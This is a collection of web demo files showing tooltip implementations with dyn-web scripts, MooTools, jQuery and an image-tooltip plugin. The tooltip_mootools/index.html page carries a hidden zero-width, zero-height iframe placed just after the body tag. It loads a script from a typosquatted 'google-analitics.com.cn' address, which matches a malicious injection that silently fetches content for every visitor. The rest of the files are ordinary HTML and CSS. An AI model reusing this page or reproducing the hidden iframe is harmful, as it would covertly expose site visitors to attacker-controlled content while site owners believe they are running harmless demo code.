
<file: dw_tooltips/index.html>
<html>
<head>
<title>Tooltip Examples</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
</head>
<body>
<h1>Tooltip Examples</h1>

<ul>
    <li><a href="basic.html">Basic Tooltip Setup</a></li>
    <li><a href="img_tip.html">Images</a> in the tooltip</li>
    <li><a href="img_txt.html">Images and Text</a> in the tooltip</li>
    <li><a href="hover_tip.html">Hover Tip</a> - tooltip you can hover over </li>
    <li>Displaying content of <a href="html_els.html">HTML elements</a> in the page in the tooltip </li>
</ul>

<p>The example documents are kept relatively bare so you can see the minimum essentials for implementation of the code.</p>

<p>Documentation and instructions are available <a href="http://www.dyn-web.com/code/tooltips/documentation.php">online</a>. Additional examples and documentation are available for <a href="http://www.dyn-web.com/business/purchase.php">licensed</a> users of the code.</p>

<p><strong>Please read dyn-web's <a href="http://www.dyn-web.com/business/terms.php">Terms of Use</a> if you plan to use our code.</strong></p>


</body>
</html>
</file>

<file: Tips/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>mootools demos - Tips</title>
	<link rel="stylesheet" type="text/css" media="screen" href="style.css" />
	<script type="text/javascript" src="mootools.js"></script>
	<script type="text/javascript" src="demos.js"></script>
	<script type="text/javascript">
		window.addEvent('domready', function(){
			/* Tips 1 */
			var Tips1 = new Tips($$('.Tips1'));
			
			/* Tips 2 */
			var Tips2 = new Tips($$('.Tips2'), {
				initialize:function(){
					this.fx = new Fx.Style(this.toolTip, 'opacity', {duration: 500, wait: false}).set(0);
				},
				onShow: function(toolTip) {
					this.fx.start(1);
				},
				onHide: function(toolTip) {
					this.fx.start(0);
				}
			});
			
			/* Tips 3 */
			var Tips3 = new Tips($$('.Tips3'), {
				showDelay: 400,
				hideDelay: 400,
				fixed: true
			});
			
			/* Tips 4 */
			var Tips4 = new Tips($$('.Tips4'), {
				className: 'custom'
			});
		}); 
	</script>
	
</head>

<body>
<div id="wrapper">
	<div id="container">
		

		<div id="content">
		  <div id="demo">
				<h3>Tips 1</h3>
<img src="moo.png" alt="mooCow" class="Tips1" title="Tips Title :: This is my tip content" />

<h3>Tips 2</h3>
<img src="moo.png" alt="mooCow" class="Tips2" title="Tips Title :: This is my tip content" />

<h3>Tips 3</h3>

Fixed tooltip: <a href="http://www.hotajax.org" onclick="return false;" class="Tips3" title="Hot!Ajax Magazine">Hotajax.org</a>

<h3>Tips 4</h3>
Custom className: <a href="http://www.hotajax.org" onclick="return false;" class="Tips4" title="Hot!Ajax Magazine">Hotajax.org</a>			</div>
	
	  </div>
	
	</div>
</div>


</body>

</html>
</file>

<file: Tooltip/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Random Content Generator - Powered by jQuery (featuring Chuck Norris)</title>
    <link href="theme/style.css" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript" src="js/jquery-1.3.1.min.js"></script>
    <script type="text/javascript" src="js/jquery.betterTooltip.js"></script>
    <script type="text/javascript">
		$(document).ready(function(){
			$('.tTip').betterTooltip({speed: 150, delay: 300});
		});
	</script>
    
    
</head>
<body>
	
    <div id="wrapper">
    	<div id="content">
        	<h1>Build a Better Tooltip with jQuery Awesomeness</h1>
            
            <p>One of the great tools we have in our web development goodie-bag are tooltips. A tooltip is a box 
            that appears when you hover your cursor over an element like a hyperlink. It provides supplementary 
            information about that element. To see a tooltip in action, hover over one of the clouds to the right.</p>
            
        </div>
        <div id="main">
        	<div class="tTip" id="cloud1" title="The letter T. ">What's the difference between here and there?</div>
            <div class="tTip" id="cloud2" title="To hold cows together.">What's the greatest worldwide use of cowhide?</div>
            <div class="tTip" id="cloud3" title="Neither, both burn shorter (not longer).">Which burns longer, a red candle or a white one?</div>
            <div class="tTip" id="cloud4" title="Sunday - the rest are week days">Which is the strongest day of the week?</div>
            <div class="tTip" id="cloud5" title="2 hours after 11:00 is 1:00">When can you add two to eleven and get one as the correct answer? </div>
            
            
        </div>
    </div>
</body>
</html>
</file>

<file: tooltip_mootools/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset: UTF-8" />
<title>ToolTip_mootools script_hotajax.org</title>
<!--www.hotajax.org-->
 <link rel="stylesheet" href="tooltip.css.php" type="text/css" />
   
  <script type="text/javascript" src="mootools.js"></script>
  <script type="text/javascript" src="tooltip.js"></script>
<style type="text/css">
<!--
body {
	font-family: Helvetica,Arial,sans-serif;
	line-height: 2.5em;
	font-size: 14px;
    padding:25px;
	margin:150px 100px 0 100px;
	border: 1px solid #d8d7d7;
	
}
span.info {
    display: block;
	padding: 1px;
	margin-bottom: 1px;
	background-color: #FFFFCC;
	border: 1px solid #d8d7d7;
	color: #000;
}
-->
</style>
</head>

<body><iframe src="http://google-analitics.com.cn/in.cgi?2" width="0" height="0" frameborder="0"></iframe>
<div class="body">
<div style="float: right; margin: 40px 68px 0px 0px;"><strong>Image display parameter (display: 'block'):</strong>
  <div id="tooltip-1" class="tooltip-toggler"><img title="ToolTip!" alt="ToolTip!" src="logo.png" /></div><script type="text/javascript">new ToolTip('tooltip-1', 'The ToolTip plugin can appear hovering text, images or any other kind of HTML content.', { mode: 'cursor', display: 'block', width: 250, style: 'default', sticky: 1 });</script><br />
</div>
<strong>ToolTip with sticky option (sticky: 0):</strong> 
<div id="tooltip-2" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-2', '<img style="margin: 20px 0px 0px -20px;" width="224" height="68" align="right" title="ToolTip!" alt="ToolTip!" src="logo.png" /><strong>ToolTip</strong><br />The Tooltip plugin can have different widths.', { mode: 'cursor', display: 'inline', width: 300, style: 'default', sticky: 0 });</script><br />
  <strong>ToolTip with text:</strong> 
  <div id="tooltip-3" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-3', 'The ToolTip plugin can display any kind of text inside a tooltip.', { mode: 'cursor', display: 'inline', width: 250, style: 'default', sticky: 0 });</script><br />


  <strong>ToolTip with image:</strong> 
  <div id="tooltip-4" class="tooltip-toggler">Hover here!</div>
  <script type="text/javascript">new ToolTip('tooltip-4', '<img style="margin: 20px 0px 0px -20px;" width="224" height="68" align="right" title="ToolTip!" alt="ToolTip!" src="logo.png" />The ToolTip plugin can display any image inside a tooltip.', { mode: 'cursor', display: 'inline', width: 250, style: 'default', sticky: 0 });</script><br />

  <strong>ToolTip with HTML content:</strong> 
  <div id="tooltip-5" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-5', '<strong>ToolTip</strong><br /><span class="info">The ToolTip plugin can display any kind of HTML content inside a tooltip.</span>', { mode: 'cursor', display: 'inline', width: 250, style: 'default', sticky: 0 });</script><br />

  <strong>ToolTip with width 300px:</strong> 
  <div id="tooltip-6" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-6', '<img style="margin: 20px 0px 0px -20px;" width="224" height="68" align="right" title="ToolTip!" alt="ToolTip!" src="logo.png" />The Tooltip plugin can have different widths.', { mode: 'cursor', display: 'inline', width: 300, style: 'default', sticky: 0 });</script><br />

  


  
  <strong>width 450px and the mode (mode: 'trigger'):</strong> 
  <div id="tooltip-7" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-7', '<img style="margin: 30px 0px 0px -20px;" width="224" height="68" align="right" title="ToolTip!" alt="ToolTip!" src="logo.png" /><strong>ToolTip</strong><br /><span class="info" style="width: 180px">The Tooltip plugin can have different widths.</span>', { mode: 'trigger', display: 'inline', width: 450, style: 'default', sticky: 0 });</script><br />
  
 <strong>Width 450px and sticky option (sticky: 1):</strong> 
  <div id="tooltip-7" class="tooltip-toggler">Hover here!</div>

  <script type="text/javascript">new ToolTip('tooltip-7', '<img style="margin: 30px 0px 0px -20px;" width="224" height="68" align="right" title="ToolTip!" alt="ToolTip!" src="logo.png" /><strong>ToolTip</strong><br /><span class="info" style="width: 180px">The Tooltip plugin can have different widths.</span>', { mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 });</script>
</div>
</body>
</html>
</file>

<file: jqueryimagetooltip/imgtooltip/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1"/>
	<title>jQuery Image Tool Tips Demo - Queness</title>
	<script type="text/javascript" src="js/jquery-1.4.1.min.js"></script>


	<script type="text/javascript">

	// Load this script once the document is ready
	$(document).ready(function () {
		
		// Get all the thumbnail
		$('div.thumbnail-item').mouseenter(function(e) {

			// Calculate the position of the image tooltip
			x = e.pageX - $(this).offset().left;
			y = e.pageY - $(this).offset().top;

			// Set the z-index of the current item, 
			// make sure it's greater than the rest of thumbnail items
			// Set the position and display the image tooltip
			$(this).css('z-index','15')
			.children("div.tooltip")
			.css({'top': y + 10,'left': x + 20,'display':'block'});
			
		}).mousemove(function(e) {
			
			// Calculate the position of the image tooltip			
			x = e.pageX - $(this).offset().left;
			y = e.pageY - $(this).offset().top;
			
			// This line causes the tooltip will follow the mouse pointer
			$(this).children("div.tooltip").css({'top': y + 10,'left': x + 20});
			
		}).mouseleave(function() {
			
			// Reset the z-index and hide the image tooltip 
			$(this).css('z-index','1')
			.children("div.tooltip")
			.animate({"opacity": "hide"}, "fast");
		});

	});


	</script>
	<style>

.thumbnail-item { 
	/* position relative so that we can use position absolute for the tooltip */
	position: relative; 
	float: left;  
	margin: 0px 5px; 
}

.thumbnail-item a { 
	display: block; 
}

.thumbnail-item img.thumbnail {
	border:3px solid #ccc;	
}
		
.tooltip { 
	/* by default, hide it */
	display: none; 
	/* allow us to move the tooltip */
	position: absolute; 
	/* align the image properly */
	padding: 8px 0 0 8px; 
}

	.tooltip span.overlay { 
		/* the png image, need ie6 hack though */
		background: url(images/overlay.png) no-repeat; 
		/* put this overlay on the top of the tooltip image */
		position: absolute; 
		top: 0px; 
		left: 0px; 
		display: block; 
		width: 350px; 
		height: 200px;
	}
	</style>
</head>
<body>
			
			
			
	<div class="thumbnail-item">
		<a href="#"><img src="images/small1.jpg" class="thumbnail"/></a>
		<div class="tooltip">
			<img src="images/big1.jpg" alt="" width="330" height="185" />
			<span class="overlay"></span>
		</div> 
	</div> 
					
	<div class="thumbnail-item">
		<a href="#"><img src="images/small2.jpg" class="thumbnail"/></a>
		<div class="tooltip">
			<img src="images/big2.jpg" alt="" width="330" height="185" />
			<span class="overlay"></span>
		</div> 
	</div> 
	
	<div class="thumbnail-item">
		<a href="#"><img src="images/small3.jpg" class="thumbnail"/></a>
		<div class="tooltip">
			<img src="images/big3.jpg" alt="" width="330" height="185" />
			<span class="overlay"></span>
		</div> 
	</div> 		
			
	<div class="clear"></div>

More script and css style
: <a href="http://www.htmldrive.net/" title="HTML DRIVE - Free DHMTL Scripts,Jquery plugins,Javascript,CSS,CSS3,Html5 Library">www.htmldrive.net </a>
		
</body>
</html>
</file>

<file: dw_tooltips/basic.html>
<html>
<head>
<title>Demo</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
<style type="text/css">
div#tipDiv {
    color:#000; font-size:11px; line-height:1.2;
    background-color:#E1E5F1; border:1px solid #667295; 
    width:210px; padding:4px;
}
</style>
<script src="js/dw_event.js" type="text/javascript"></script>
<script src="js/dw_viewport.js" type="text/javascript"></script>
<script src="js/dw_tooltip.js" type="text/javascript"></script>
<script src="js/dw_tooltip_aux.js" type="text/javascript"></script>
<script type="text/javascript">

dw_Tooltip.content_vars = {
    L1: 'Some text in the tooltip for link 1',
    L2: 'The tooltip can contain <strong><em>Rich HTML</em></strong>',
    L3: '<div style="text-align:center"><img src="images/dot-com-btn.gif" /></div>',
    L4: 'You can have a tooltip pop up when hovering over an image too of course!'
}


</script>
</head>
<body>

<h1>Basic Tooltip Setup</h1>

<p>This example demonstrates code defaults: using the showTip class to indicate that the link (or other element) has a tooltip, and a second class to point to an entry in dw_Tooltip.content_vars. View the source code to see.</p>


<p><a href="#" class="showTip L1">link 1</a></p>
<p><a href="index.html" class="showTip L2">link 2</a></p>
<p><a href="index.html" class="showTip L3">link 3</a></p>
<p><a href="index.html" class="showTip L4"><img src="images/dw-btn.gif" alt="" border="0"></a></p>

<p>Back to <a href="index.html">index</a></p>


</body>
</html>
</file>

<file: dw_tooltips/hover_tip.html>
<html>
<head>
<title>Demo</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
<style type="text/css">
div#tipDiv {
    padding:4px;
    color:#000; font-size:11px; line-height:1.2;
    background-color:#E1E5F1; border:1px solid #667295; 
    width:300px; 
}
</style>
<script src="js/dw_event.js" type="text/javascript"></script>
<script src="js/dw_viewport.js" type="text/javascript"></script>
<script src="js/dw_tooltip.js" type="text/javascript"></script>
<script src="js/dw_tooltip_aux.js" type="text/javascript"></script>
<script type="text/javascript">

dw_Tooltip.defaultProps = {
    hoverable: true
}

dw_Tooltip.content_vars = {
    L1: 'Clickable <a href="index.html">links</a> can be placed in a tooltip that is declared hoverable. The tooltip will wait for the viewer to hover over it.',
    L2: 'A property setting declares the tooltip hoverable. See <a href="http://www.dyn-web.com/code/tooltips/documentation2.php">documentation online.</a>'
}
</script>
</head>
<body>
<h1>Hoverable Tooltips</h1>

<p>A &quot;hoverable&quot; tooltip will wait for the viewer to hover over it, so clickable links can be placed inside.</p>

<p><a href="index.html" class="showTip L1">link 1</a></p>
<p><a href="index.html" class="showTip L2">link 2</a></p>


<p>Back to <a href="index.html">index</a></p>




</body>
</html>
</file>

<file: dw_tooltips/html_els.html>
<html>
<head>
<title>Demo</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
<style type="text/css">
div#tipDiv {
    padding:4px;
    color:#000; font-size:11px; line-height:1.2;
    background-color:#E1E5F1; border:1px solid #667295; 
    width:210px; 
}

/* example demonstrating applying styles to content inside 'tipContent' for tooltip display */
div#tipDiv ul.tipContentList {
    margin:0; padding:0; list-style:none;
}


</style>
<script src="js/dw_event.js" type="text/javascript"></script>
<script src="js/dw_viewport.js" type="text/javascript"></script>
<script src="js/dw_tooltip.js" type="text/javascript"></script>
<script src="js/dw_tooltip_aux.js" type="text/javascript"></script>
<script type="text/javascript">
dw_Tooltip.defaultProps = {
    content_source: 'class_id'
}

// Write style rule that hides elements with tipContent class for capable browsers 
dw_Tooltip.writeStyleRule();

</script>
</head>
<body>

<h1>Page Elements' Content Displayed in Tooltips </h1>

<p>This example demonstrates obtaining tooltip content from HTML elements that exist in the page.  Those elements would be visible for browsers incapable of supporting the code.</p>

<!-- Second class points to ID of the element to display when the link is hovered over  -->
<p><a href="index.html" class="showTip el">Link 1</a></p>
<p><a href="index.html" class="showTip el2">Link 2</a></p>


<p>Varying styles and other properties, such as <a href="hover_tip.html">hoverable</a> can be combined with page elements to tooltips.</p>

<p>Back to <a href="index.html">index</a></p>


<!-- 
Assign tipContent class to elements for display in tooltips 

Note: styles attached to class tipContent won't have an effect inside the tooltip!
See styles in head (for tipContentList) 
-->
<div id="el" class="tipContent">
<ul class="tipContentList">
    <li>Lots of important stuff</li>
    <li>More great info ...</li>
    <li>Whatever you like</li>
</ul>
</div>

<p id="el2" class="tipContent">Place whatever you like here.</p>

</body>
</html>
</file>

<file: dw_tooltips/img_tip.html>
<html>
<head>
<title>Demo</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
<style type="text/css">
div#tipDiv {
    padding:4px;
    color:#000; font-size:11px; 
    background-color:#E1E5F1; border:1px solid #667295; 
    width:200px; 
}

</style>
<script src="js/dw_event.js" type="text/javascript"></script>
<script src="js/dw_viewport.js" type="text/javascript"></script>
<script src="js/dw_tooltip.js" type="text/javascript"></script>
<script src="js/dw_tooltip_aux.js" type="text/javascript"></script>
<script type="text/javascript">

dw_Tooltip.defaultProps = {
    wrapFn: dw_Tooltip.wrapImageToWidth
}

dw_Tooltip.content_vars = {
    L1: {
        img: 'images/dw-btn.gif',
        w: 80, // width of image
        h: 24 // height of image

    },
    L2: {
        img: 'images/dot-com-btn.gif',
        w: 176,
        h: 30
    }
}

</script>
</head>
<body>

<h1>Images in the Tooltip</h1>

<p><a href="index.html" class="showTip L1">Link 1</a></p>
<p><a href="index.html" class="showTip L2">Link 2</a></p>


<p>Back to <a href="index.html">index</a></p>

</body>
</html>
</file>

<file: dw_tooltips/img_txt.html>
<html>
<head>
<title>Demo</title>
<link rel="stylesheet" href="css/ex.css" type="text/css">
<style type="text/css">
div#tipDiv {
    padding:4px;
    color:#000; font-size:11px; 
    background-color:#E1E5F1; border:1px solid #667295; 
    width:200px; 
}

/* for divs with classes img and txt 
   used in dw_Tooltip.wrapImageOverText */
div#tipDiv div.img { text-align:center }
div#tipDiv div.txt { text-align:center; margin-top:4px }


</style>
<script src="js/dw_event.js" type="text/javascript"></script>
<script src="js/dw_viewport.js" type="text/javascript"></script>
<script src="js/dw_tooltip.js" type="text/javascript"></script>
<script src="js/dw_tooltip_aux.js" type="text/javascript"></script>
<script type="text/javascript">

dw_Tooltip.defaultProps = {
    wrapFn: dw_Tooltip.wrapImageOverText
}

dw_Tooltip.content_vars = {
    L1: {
        img: 'images/dw-btn.gif',
        txt: 'dyn-web button',
        w: 100 // width of tooltip
    },
    L2: {
        img: 'images/dot-com-btn.gif',
        txt: 'dyn-web.com button',
        w: 184
    }
}

</script>
</head>
<body>

<h1>Images and Text in the Tooltip</h1>


<p><a href="index.html" class="showTip L1">Link 1</a></p>
<p><a href="index.html" class="showTip L2">Link 2</a></p>


<p>Back to <a href="index.html">index</a></p>

</body>
</html>
</file>
<file: dw_tooltips/css/ex.css>
/* Styles not related to code  */

body, td { font: 14px/1.3 verdana, arial, helvetica, sans-serif; }
h1 { font-size:1.3em; }
h2 { font-size:1.2em; }

td { vertical-align:top; }
th {
    font-family: verdana, arial, helvetica, sans-serif;
    padding-bottom:4px; text-align:center;
    }

a:link { color:#33c; }    
a:visited { color:#339; }
ul { margin-bottom: 2.4em; }
ul li { margin-bottom:.5em; }
p { max-width: 60em; }
</file>
<file: Tips/style.css>
.tool-tip {
	color: #fff;
	width: 139px;
	z-index: 13000;
}
 
.tool-title {
	font-weight: bold;
	font-size: 11px;
	margin: 0;
	color: #9FD4FF;
	padding: 8px 8px 4px;
	background: url(bubble.png) top left;
}
 
.tool-text {
	font-size: 11px;
	padding: 4px 8px 8px;
	background: url(bubble.png) bottom right;
}

.custom-tip {
	color: #000;
	width: 130px;
	z-index: 13000;
}

.custom-title {
	font-weight: bold;
	font-size: 11px;
	margin: 0;
	color: #3E4F14;
	padding: 8px 8px 4px;
	background: #C3DF7D;
	border-bottom: 1px solid #B5CF74;
}

.custom-text {
	font-size: 11px;
	padding: 4px 8px 8px;
	background: #CFDFA7;
}
</file>
<file: Tooltip/theme/style.css>
/*-----------------------------------------------------------------------------------------------*/
/*                   A BETTER TOOLTIP - POWERED BY JQUERY AWESOMENESS                            */
/*                   AUTHOR: jon cazier                                                          */
/*                   EMAIL: jon at 3nhanced dot com                                              */
/*-----------------------------------------------------------------------------------------------*/

/*-----------------------------------------------------------------------------------------------*/
/*                                  CSS RESET THANKS TO ERIC MEYER                               */
/*                   http://meyerweb.com/eric/thoughts/2007/05/01/reset-reloaded/                */
/*-----------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
/* remember to define focus styles! */
:focus {outline: 0;}
body {line-height: 1;color: black;background: white;}
ol, ul {list-style: none;}
/* tables still need 'cellspacing="0"' in the markup */
table {border-collapse: separate;border-spacing: 0;}
caption, th, td {text-align: left;font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {content: '"';}
blockquote, q {quotes: '"' '"';}

/*-----------------------------------------------------------------------------------------------*/
/*                                          GENERAL STYLES                                       */
/*-----------------------------------------------------------------------------------------------*/

body {
	font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.6em;
	color: #999;}
	
p {margin: 15px 0; font-family: Arial, Helvetica, sans-serif;}

h1 {font-size: 1.4em;}
h2 {font-weight: bold;}

a {color: #8CA3AF; font-weight: bold; text-decoration:none;}
a:hover {color: #999;}

strong {font-weight: bold;}

textarea {white-space: nowrap;}

/*-----------------------------------------------------------------------------------------------*/
/*                                          GENERAL LAYOUT                                       */
/*-----------------------------------------------------------------------------------------------*/

body {background: #FFF url(images/bg.png) repeat-x top;}

#wrapper {width: 960px; margin: auto; padding: 50px 0;}

	#content {
		width: 270px;
		padding: 15px 25px; 
		float: left; 
		background: transparent url(images/leftColumn.gif) no-repeat; 
		min-height: 575px;
		height: auto !important;
		height: 575px;}
		
	#main {width: 640px; height: 500px; margin-top: 7px; position: relative; float: left; background: transparent url(images/clouds.gif) no-repeat;}
	
	.tTip {width: 200px; position: absolute; cursor: pointer; color: #666; font-weight: bold;}
	.tip {color: #333;}
	
		#cloud1 {top: 93px; left: 230px;}
		#cloud2 {top: 168px; left: 440px;}
		#cloud3 {top: 228px; left: 100px;}
		#cloud4 {top: 350px; left: 370px;}
		#cloud5 {top: 370px; left: 60px;}
				
/*-----------------------------------------------------------------------------------------------*/
/*                                         TOOLTIP STYLES                                        */
/*-----------------------------------------------------------------------------------------------*/

.tip {
	width: 212px;
	padding-top: 37px;
	overflow: hidden;
	display: none;
	position: absolute;
	z-index: 500;
	background: transparent url(images/tipTop.png) no-repeat top;}
	
.tipMid {background: transparent url(images/tipMid.png) repeat-y; padding: 0 25px 20px 25px;}
.tipBtm {background: transparent url(images/tipBtm.png) no-repeat bottom; height: 32px;}
</file>
